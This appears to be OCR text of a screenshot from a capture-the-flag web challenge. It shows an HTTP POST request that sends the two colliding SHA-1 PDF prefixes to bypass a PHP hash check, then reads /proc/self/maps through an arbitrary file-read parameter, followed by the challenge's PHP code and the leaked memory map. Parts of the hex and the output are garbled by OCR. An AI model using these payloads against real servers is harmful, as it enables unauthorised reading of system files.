 1 POST /?one=1&str=9&two=1&comment=//&three=1 HTTP/1.1
2 Host: node7.anna.nssctf.cn:23498
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101
Firefox/137.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 1310
9 Origin: http://node7.anna.nssctf.cn:23498
0 Connection: keep-alive
1 Referer: http://node7.anna.nssctf.cn:23498/?one=1&str=9&two=1&comment=//
2 Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=
1743740135,1743780521,1743852047,1743915512;
Hm_lpvt_648a44a949074de73151ffaa0a832aec=1743923119; HMACCOUNT=173A8D8C171F4827
3 Upgrade-Insecure-Requests: 1
4 Priority: u=0, i
5
6 one=
%25PDF-1.3%0A%25%E2%E3%CF%D3%0A%0A%0A1%200%20obj%0A%3C%3C/Width%202%200%20R/
ght%203%200%20R/Type%204%200%20R/Subtype%205%200%20R/Filter%206%200%20R/Colo
ace%207%200%20R/Length%208%200%20R/BitsPerComponent%208%3E%3E%0Astream%0A%FF
%FF%FE%00%24SHA-1%20is%20dead%21%21%21%21%21%85/%EC%09%239u%9C9%B1%A1%C6%3CL
%E1%FF%FE%01%7FF%DC%93%A6%B6%7E%01%3B%02%9A%AA%1D%B2V%0BE%CAg%D6%88%C7%F8K%8
%1F%E0%2B%3D%F6%14%F8m%B1i%09%01%C5kE%C1S%0A%FE%DF%B7%608%E9rr/%E7%ADr%8F%0E
4%E0F%C20W%0F%E9%D4%13%98%AB%E1.%F5%BC%94%2B%E35B%A4%80-%98%B5%D7%0F%2A3.%C3
%AC5%14%E7M%DC%0F%2C%C1%A8t%CD%0Cx0Z%21Vda0%97%89%60k%D0%BF%3F%98%CD%A8%04F%
A1&two=
%25PDF-1.3%0A%25%E2%E3%CF%D3%0A%0A%0A1%200%20obj%0A%3C%3C/Width%202%200%20R/
ght%203%200%20R/Type%204%200%20R/Subtype%205%200%20R/Filter%206%200%20R/Colo
ace%207%200%20R/Length%208%200%20R/BitsPerComponent%208%3E%3E%0Astream%0A%FF
%FF%FE%00%24SHA-1%20is%20dead%21%21%21%21%21%85/%EC%09%239u%9C9%B1%A1%C6%3CL
%E1%FF%FE%01sF%DC%91f%B6%7E%11%8F%02%9A%B6%21%B2V%0F%F9%CAg%CC%A8%C7%F8%5B%A
%03%0C%2B%3D%E2%18%F8m%B3%A9%09%01%D5%DFE%C1O%26%FE%DF%B3%DC8%E9j%C2/%E7%BDr
%0EE%BC%E0F%D2%3CW%0F%EB%14%13%98%BBU.%F5%A0%A8%2B%E31%FE%A4%807%B8%B5%D7%1F
3.%DF%93%AC5%00%EBM%DC%0D%EC%C1%A8dy%0Cx%2Cv%21V%60%DD0%97%91%D0k%D0%AF%3F%9
D%A4%BCF%29%B1&file=/proc/self/maps
Search
0高亮
if (isset($_POST['one'])&&isset($_POST['two'])){
$a1=(string)$_POST['one'];
$a2=(string)$_POST['two'];
if ($a1 !== $a2 && sha1($a1) === sha1($a2)){
$C = 1;
} else {
echo $three;
}
}
}
if ($A == 1 && $B == 1 && $C == 1){
echo file_get_contents($_POST['file']);
}
?>
5577f6400000-5577f6501000 r--p 00000000 00:d5 3825678 /usr/local/sbin/php-fpm
5577f6600000-5577f69a8000 r-xp 00200000 00:d5 3825678 /usr/local/sbin/php-fpm
5577f6a00000-5577f71ed000 r--p 00600000 00:d5 3825678 /usr/local/sbin/php-fpm
5577f755d000-5577f7600000 r--p 00f5d000 00:d5 3825678 /usr/local/sbin/php-fpm
5577f7600000-5577f7607000 rw-p 01000000 00:d5 3825678 /usr/local/sbin/php-fpm
5577f7607000-5577f7628000 rw-p 00000000 00:00 0 5577f84ad000-5577f8679000
rw-p 00000000 00:00 0 [heap] 7f2ff1556000-7f2ff15d7000 rw-p 00000000 00:00 0
7f2ff1600000-7f2ff1800000 rw-p 00000000 00:00 0 7f2ff1800000-7f2ff1803000 r--p
00000000 00:d5 686143 /lib/x86_64-linux-gnu/libnss_files-2.31.so 7f2ff1803000-
7f2ff180a000 r-xp 00003000 00:d5 686143 /lib/x86_64-linux-gnu/libnss_files-2.31.so
7f2ff180a000-7f2ff180c000 r--p 0000a000 00:d5 686143 /lib/x86_64-linux-
gnu/libnss_files-2.31.so 7f2ff180c000-7f2ff180d000 r--p 0000b000 00:d5 686143
/lib/x86_64-linux-gnu/libnss_files-2.31.so 7f2ff180d000-7f2ff180e000 rw-p 0000c000
00:d5 686143 /lib/x86_64-linux-gnu/libnss_files-2.31.so 7f2ff180e000-7f2ff1814000
rw-p 00000000 00:00 0 7f2ff1814000-7f2ff1820000 r--p 00000000 00:d5 3825086
/usr/lib/x86_64-linux-gnu/libsodium.so.23.3.0 7f2ff1820000-7f2ff1859000 r-xp
0000c000 00:d5 3825086 /usr/lib/x86_64-linux-gnu/libsodium.so.23.3.0 7f2ff1859000-
7f2ff186b000 r--p 00045000 00:d5 3825086 /usr/lib/x86_64-linux-
gnu/libsodium.so.23.3.0 7f2ff186b000-7f2ff186c000 ---p 00057000 00:d5 3825086
/usr/lib/x86_64-linux-gnu/libsodium.so.23.3.0 7f2ff186c000-7f2ff186d000 r--p
00057000 00:d5 3825086 /usr/lib/x86_64-linux-gnu/libsodium.so.23.3.0 7f2ff186d000-
7f2ff186e000 rw-p 00058000 00:d5 3825086 /usr/lib/x86_64-linux-